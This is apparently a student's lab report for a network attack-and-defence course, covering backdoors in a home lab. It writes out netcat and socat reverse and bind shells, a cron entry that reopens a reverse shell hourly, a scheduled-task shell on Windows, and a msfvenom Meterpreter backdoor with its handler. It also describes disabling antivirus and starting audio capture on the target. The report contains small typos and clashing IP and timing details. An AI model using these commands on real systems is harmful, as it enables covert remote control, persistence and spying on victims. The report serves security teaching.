20222413 2024-2025-1 《网络与系统攻防技术》实验二实验报告

1.实验内容

本周学习的主要内容为缓冲区溢出的shellcode技术,及其RNS、NSR、RS三种缓冲区溢出技术。此外,我还学习了在Linux系统和Windows系统中缓冲区溢出的实例和防范方法。在实验过程中,我初步了解并实践实现了后门原理,能够使用工具生成后门入侵控制其他主机。

2.实验目标

(1)使用netcat获取主机操作Shell,cron启动某项任务(任务自定)。

PS:cron是linux下用来周期性的执行某种任务或等待处理某些事件的一个守护进程。

(2)使用socat获取主机操作Shell, 任务计划启动 。

(3)使用MSF meterpreter(或其他软件)生成可执行文件(后门),利用ncat或socat传送到主机并运行获取主机Shell。

(4)使用MSF meterpreter(或其他软件)生成获取目标主机音频、摄像头、击键记录等内容的后门,并尝试提权。

(5)使用MSF生成shellcode,注入到实践1中的pwn1中,获取反弹连接Shell。

3.实验过程

3.1使用netcat获取主机操作Shell,cron启动某项任务(任务自定)。

PS:cron是linux下用来周期性的执行某种任务或等待处理某些事件的一个守护进程。





(1)获取主机和虚拟机的ip地址。



(2)令Windows主机为攻击者,kali虚拟机为被攻击者。使用netcat获取kali操作shell。



在Windows中输入ncat -lp 2413监听2413号端口。

ncat -lp 2413

在kali虚拟机中输入nc 172.16.178.92 2413 -e /bin/sh主动连接Windows的2413端口并执行shell。

nc 172.16.178.92 2413 -e /bin/sh

随后在Windows端即可获取kali的shell,输入ls得到正确回复。



(3)操作cron执行任务

①在kali虚拟机执行指令

crotab -e

在文件的末尾添加代码,每个小时的三十分反向连接Windows的2413窗口并执行shell。

35 * * * * /bin/netcat 172.16.178.92 2413 -e /bin/sh

②在Windows中监听2413窗口,14:35时获取到kali的shell

3.2使用socat获取主机操作Shell, 任务计划启动 。



(1)在Windows中创建任务



(2)设置任务为在14:50时执行一次



(3)任务内容为启动socat.exe程序,添加参数为

socat.exe tcp-listen:2413 exec:cmd.exe,pty,stderr

参数的含义为:

·调用socat工具,指示其在TCP上监听指定端口的连接

·当有连接到达时,执行 cmd.exe(Windows 命令提示符)

·pty 创建一个伪终端,使远程用户能够看到一个交互式的命令提示符

·stderr 将 cmd.exe 的标准错误输出(stderr)也发送到连接



(4)kali使用socat工具监听Windows2413端口,在14:50获取Windows的shell提示符。

(由于更换网络,之后实验的Windows主机的ip地址更换为172.16.231.61)

3.3使用MSF meterpreter(或其他软件)生成可执行文件(后门),利用ncat或socat传送到主机并运行获取主机Shell



(1)使用MSF meterpreter(或其他软件)生成可执行文件。

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.117.129 LPORT=2413 -f exe > backdoor2413.exe

·-p是指定 payload。这个 payload 是一个 Windows 平台的 Meterpreter payload,它会与指定的主机建立反向 TCP 连接。

·Meterpreter 是 Metasploit ·Framework 的一个功能强大的 Meterpreter 会话接口。

·LHOST是本地主机ip,LPORT是本地主机端口,在本实验中是windows的反弹回连地址和端口

·-f exe 指定输出格式为可执行文件(exe)

·> 将可执行文件重定向成后面的文件名>

(2)将ncat生成的后门传送到Windows。

①在kali虚拟机中将后门文件传输到Windows的2413端口。

nc 172.16.231.61 2413 < backdoor2413.exe

②在Windows中,使用管理员身份进入cmd,监听2413端口并接受后门文件。

ncat -lv 2413 > backdoor2413.exe



在Windows对于存储位置中可以看到传输的文件



(3)关闭Windows的防病毒保护后,在kali中进入msf控制台

msfconsle

随后在控制台中配置

use exploit/multi/handler

设置一个多用途的监听器(handler),该监听器可以接收来自多个不同payload的连接

set payload windows/meterpreter/reverse_tcp

设置了 payload 为 Windows Meterpreter 反向 TCP

set LHOST 172.16.231.61

设置本地主机ip(Kali的ip),与前面生成可执行文件的相同

set LPORT 2413

设置本地主机的端口号(Kali的port)

exploit

触发



(4)在Windows端运行传输的后门文件,在kali端可以看到进入meterpreter,成功获取主机shell

3.4使用MSF meterpreter(或其他软件)生成获取目标主机音频、摄像头、击键记录等内容的后门,并尝试提权



(1)在kali端输入相关命令获取实验要求内容

①录制Windows主机5s的音频并生成音频文件

